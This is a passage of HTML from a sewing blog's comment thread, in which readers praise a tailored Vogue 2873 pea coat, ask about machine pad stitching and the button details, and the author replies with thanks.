class="user"><a href="https://www.blogger.com/profile/01529416439720810403" rel="nofollow">Vicki</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357074061541#c1452150166365791325">3:01 PM</a></span></div><p class="comment-content">Erica, it is gorgeous.  It reminds me of the one Amanda made awhile ago.  I am going to pin this post to remind me to have a go. (It is summer here, so no hurry). I have a beautiful piece of wool cashmere that has been ageing far too long.  Happy New Year!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1452150166365791325">Reply</a><span class="item-control blog-admin blog-admin pid-1191192038"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1452150166365791325">Delete</a></span></span></div><div class="comment-replies"><div id="c1452150166365791325-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1452150166365791325-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1239743540027246575"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357076294432#c1239743540027246575">3:38 PM</a></span></div><p class="comment-content">Thanks Vicki!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1239743540027246575">Delete</a></span></span></div><div class="comment-replies"><div id="c1239743540027246575-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1239743540027246575-ra" class="thread-chrome thread-expanded"><div></div><div id="c1239743540027246575-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1239743540027246575">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1239743540027246575-ce"></div></li></div><div id="c1452150166365791325-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1452150166365791325">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1452150166365791325-ce"></div></li><li class="comment" id="c7633055216287403071"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00821550574752151039" rel="nofollow">rosanne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357074218851#c7633055216287403071">3:03 PM</a></span></div><p class="comment-content">I love the pea coat and I&#39;m feeling completely inspired to make one for myself! Now, if only I can find the time! Can you tell us more about the machine pad stitching?  I&#39;d be curious to see the fashion fabric and how it looks after being machine pad-stitched. <br><br>Thank you so much for sharing your creations!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7633055216287403071">Reply</a><span class="item-control blog-admin blog-admin pid-1697457921"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7633055216287403071">Delete</a></span></span></div><div class="comment-replies"><div id="c7633055216287403071-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7633055216287403071-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6432767130403437356"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357076461791#c6432767130403437356">3:41 PM</a></span></div><p class="comment-content">Rosanne, I&#39;d end up pulling out my hair trying to get a detailed shot on black fabric.  It pretty much looks the same as it does on the interfacing.  It only shows on the underside of the collar and lapels.  Thanks!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6432767130403437356">Delete</a></span></span></div><div class="comment-replies"><div id="c6432767130403437356-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6432767130403437356-ra" class="thread-chrome thread-expanded"><div></div><div id="c6432767130403437356-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6432767130403437356">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6432767130403437356-ce"></div></li></div><div id="c7633055216287403071-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7633055216287403071">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7633055216287403071-ce"></div></li><li class="comment" id="c4051865978075632094"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdtVqYFgOI37U50ivqWeXmjC6Fqr1wEluUI-FfOXlayZagxXZeaEWgJZ8W26vMkUMsnFR9KVxcOjXclAnQTv5P6O2S5bYFBF_TO3kKNZklqzI-CCd3drSsOfxPAzhbw/s45-c/DaisyNicola3.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13787901606278168542" rel="nofollow">Jenny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357077162956#c4051865978075632094">3:52 PM</a></span></div><p class="comment-content">I saw this on the Mood Sewing Network and loved it! You tailored this impeccably. It truly is a classic style that you can wear forever! I love all of your special touches- the gold buttons give it a lot of character. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4051865978075632094">Reply</a><span class="item-control blog-admin blog-admin pid-2109544316"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4051865978075632094">Delete</a></span></span></div><div class="comment-replies"><div id="c4051865978075632094-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4051865978075632094-ra" class="thread-chrome thread-expanded"><div></div><div id="c4051865978075632094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4051865978075632094">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4051865978075632094-ce"></div></li><li class="comment" id="c7243956485428242123"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt47yJtx9Wij8QWkGrRAOn3IC6N4S93Aau5EHZIDjRD2SUIbXAjlMrnXm8-EikNdBczqI5NA_TaYaYAUnppoLpVdoljmGuAVcP3lSiCWKwZmnNYKYFf8qPaIPFMskL8cA/s45-c/Maya_BM010.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00622769905155059570" rel="nofollow">Gail</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357079880286#c7243956485428242123">4:38 PM</a></span></div><p class="comment-content">Your new jacket is absolutely stunning and is a classic.  I love the idea of heirloom quality sewing.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7243956485428242123">Reply</a><span class="item-control blog-admin blog-admin pid-1268843856"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7243956485428242123">Delete</a></span></span></div><div class="comment-replies"><div id="c7243956485428242123-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7243956485428242123-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c753882686580834388"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357079998060#c753882686580834388">4:39 PM</a></span></div><p class="comment-content">Thanks Gail!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/753882686580834388">Delete</a></span></span></div><div class="comment-replies"><div id="c753882686580834388-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c753882686580834388-ra" class="thread-chrome thread-expanded"><div></div><div id="c753882686580834388-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="753882686580834388">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c753882686580834388-ce"></div></li></div><div id="c7243956485428242123-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7243956485428242123">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7243956485428242123-ce"></div></li><li class="comment" id="c5175193521042600354"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06551387452771116176" rel="nofollow">Karin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357083858862#c5175193521042600354">5:44 PM</a></span></div><p class="comment-content">Fa-bu-lous! This looks amazing.  You look fantastic, and I love seeing the &quot;innards.&quot; Awesome start to 2013.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5175193521042600354">Reply</a><span class="item-control blog-admin blog-admin pid-1595918216"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5175193521042600354">Delete</a></span></span></div><div class="comment-replies"><div id="c5175193521042600354-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5175193521042600354-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7042023370886639445"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357092449761#c7042023370886639445">8:07 PM</a></span></div><p class="comment-content">Thanks Karin!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7042023370886639445">Delete</a></span></span></div><div class="comment-replies"><div id="c7042023370886639445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7042023370886639445-ra" class="thread-chrome thread-expanded"><div></div><div id="c7042023370886639445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7042023370886639445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7042023370886639445-ce"></div></li></div><div id="c5175193521042600354-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5175193521042600354">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5175193521042600354-ce"></div></li><li class="comment" id="c9066466576340990734"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02164463556309085652" rel="nofollow">Lone Star Couture</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357085826181#c9066466576340990734">6:17 PM</a></span></div><p class="comment-content">Wow...what a show-stopping work of art! This is timeless and gorgeous...great job!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9066466576340990734">Reply</a><span class="item-control blog-admin blog-admin pid-963903234"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/9066466576340990734">Delete</a></span></span></div><div class="comment-replies"><div id="c9066466576340990734-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9066466576340990734-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5808284564715944303"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357092560538#c5808284564715944303">8:09 PM</a></span></div><p class="comment-content">Thanks ArtAttack!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5808284564715944303">Delete</a></span></span></div><div class="comment-replies"><div id="c5808284564715944303-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5808284564715944303-ra" class="thread-chrome thread-expanded"><div></div><div id="c5808284564715944303-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5808284564715944303">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5808284564715944303-ce"></div></li></div><div id="c9066466576340990734-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9066466576340990734">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9066466576340990734-ce"></div></li><li class="comment" id="c663154562442355788"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5u4FwQRQqZJw2Yj19ZDQ-kJwqQjvuTbjXBjH0t1Op_4CpxgZgsjs4kHnLMdbl2aF8bFJGg26uxxHWAXyF4yPupi7PdIpSHHeMK-MwL8dy-XxZzrmGeWDwlzqPT6Yiew/s45-c/Owls.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11327154239370215171" rel="nofollow">Amanda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357087839962#c663154562442355788">6:50 PM</a></span></div><p class="comment-content">Pea coats are timelessly chic and this is no exception. What a truly wonderful make! Well done :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="663154562442355788">Reply</a><span class="item-control blog-admin blog-admin pid-529955842"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/663154562442355788">Delete</a></span></span></div><div class="comment-replies"><div id="c663154562442355788-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c663154562442355788-ra" class="thread-chrome thread-expanded"><div></div><div id="c663154562442355788-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="663154562442355788">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c663154562442355788-ce"></div></li><li class="comment" id="c7374194940029371108"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05270577662412987127" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357089532353#c7374194940029371108">7:18 PM</a></span></div><p class="comment-content">I love a good peacoat, and this one is classic perfection. Your tailoring skills are amazing, and it shows in the quality of your garments. I especially like the button details on the back.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7374194940029371108">Reply</a><span class="item-control blog-admin blog-admin pid-1461547931"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7374194940029371108">Delete</a></span></span></div><div class="comment-replies"><div id="c7374194940029371108-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7374194940029371108-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2918617887531027645"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357092614643#c2918617887531027645">8:10 PM</a></span></div><p class="comment-content">Thanks Sherita!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2918617887531027645">Delete</a></span></span></div><div class="comment-replies"><div id="c2918617887531027645-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2918617887531027645-ra" class="thread-chrome thread-expanded"><div></div><div id="c2918617887531027645-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2918617887531027645">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2918617887531027645-ce"></div></li></div><div id="c7374194940029371108-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7374194940029371108">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7374194940029371108-ce"></div></li><li class="comment" id="c7322020361799147772"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09852597527730995208" rel="nofollow">Meredith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357090655132#c7322020361799147772">7:37 PM</a></span></div><p class="comment-content">Your coat is amazing and looks fantastic on you.  You&#39;re right about the buttons--they really make it something so much more special than RTW.  This looks like a very expensive, custom piece.  I hope my sewing skills someday begin to approach the level of expertise in this coat!  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7322020361799147772">Reply</a><span class="item-control blog-admin blog-admin pid-456288108"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7322020361799147772">Delete</a></span></span></div><div class="comment-replies"><div id="c7322020361799147772-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7322020361799147772-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1909982915614378912"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357092643195#c1909982915614378912">8:10 PM</a></span></div><p class="comment-content">Thanks Meredith!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1909982915614378912">Delete</a></span></span></div><div class="comment-replies"><div id="c1909982915614378912-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1909982915614378912-ra" class="thread-chrome thread-expanded"><div></div><div id="c1909982915614378912-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1909982915614378912">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1909982915614378912-ce"></div></li></div><div id="c7322020361799147772-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7322020361799147772">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7322020361799147772-ce"></div></li><li class="comment" id="c2019041654178201512"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdfKoky4wABZbomeHLQgACpUfxuR8qeCTKzJLi3a73eg4FN9USQi6Dv6lgMpcBPgNXVz5e8Z2Akjt6OB9UuI6o57ZByGTIjYppIVV8bcTBCCa3lIiMAvPXWjvJq98lXF0/s45-c/FAYE+LEWIS+1.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02781186043996633965" rel="nofollow">Faye Lewis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357095598443#c2019041654178201512">8:59 PM</a></span></div><p class="comment-content">Your coat is a classic beauty!  Love it!  I&#39;ve had that pattern since 2006 myself - it was actually gifted to me.  Thanks for showing the machine pad stitching technique - I&#39;ll have to check out the book source you cited.  Me and pad stitching don&#39;t quite hit it off.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2019041654178201512">Reply</a><span class="item-control blog-admin blog-admin pid-1958261673"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2019041654178201512">Delete</a></span></span></div><div class="comment-replies"><div id="c2019041654178201512-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2019041654178201512-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4803827813267823505"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357096739022#c4803827813267823505">9:18 PM</a></span></div><p class="comment-content">Faye, the machine pad stitching went so quickly.  It&#39;s definitely a method to look into.  Thanks!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4803827813267823505">Delete</a></span></span></div><div class="comment-replies"><div id="c4803827813267823505-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4803827813267823505-ra" class="thread-chrome thread-expanded"><div></div><div id="c4803827813267823505-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4803827813267823505">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4803827813267823505-ce"></div></li></div><div id="c2019041654178201512-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2019041654178201512">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2019041654178201512-ce"></div></li><li class="comment" id="c6154761688516169945"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14834652050097719369" rel="nofollow">Levone</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357103504325#c6154761688516169945">11:11 PM</a></span></div><p class="comment-content">Beautiful coat Erica!  What a way to end 2012!  I can&#39;t wait to see what you make next.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6154761688516169945">Reply</a><span class="item-control blog-admin blog-admin pid-1632825002"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6154761688516169945">Delete</a></span></span></div><div class="comment-replies"><div id="c6154761688516169945-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6154761688516169945-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c213056523006219924"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357104580310#c213056523006219924">11:29 PM</a></span></div><p class="comment-content">Thanks Levone!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/213056523006219924">Delete</a></span></span></div><div class="comment-replies"><div id="c213056523006219924-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c213056523006219924-ra" class="thread-chrome thread-expanded"><div></div><div id="c213056523006219924-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="213056523006219924">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c213056523006219924-ce"></div></li></div><div id="c6154761688516169945-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6154761688516169945">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6154761688516169945-ce"></div></li><li class="comment" id="c3032194058317915136"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-CXVwevhT2lc/UGvYB91-kqI/AAAAAAAAAS8/LcH_DZ9PLhU/s35/IMG_4033.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11349357668932168179" rel="nofollow">create share and give</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357109037065#c3032194058317915136">12:43 AM</a></span></div><p class="comment-content">greay craftsmanship</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3032194058317915136">Reply</a><span class="item-control blog-admin blog-admin pid-577606040"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3032194058317915136">Delete</a></span></span></div><div class="comment-replies"><div id="c3032194058317915136-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3032194058317915136-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c950473635403772083"><div class="avatar-image-container"><img 